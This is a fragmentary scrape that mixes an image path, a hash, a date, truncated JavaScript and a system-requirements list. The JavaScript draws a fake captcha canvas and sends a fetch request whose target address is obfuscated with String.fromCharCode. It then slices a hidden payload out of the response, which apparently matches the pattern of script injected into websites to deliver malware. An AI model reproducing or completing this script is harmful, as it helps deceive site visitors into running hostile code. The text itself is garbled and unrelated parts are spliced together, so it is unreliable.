
d38cafe00cd09b600885b9b03188388c
📆 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
64 GB for patching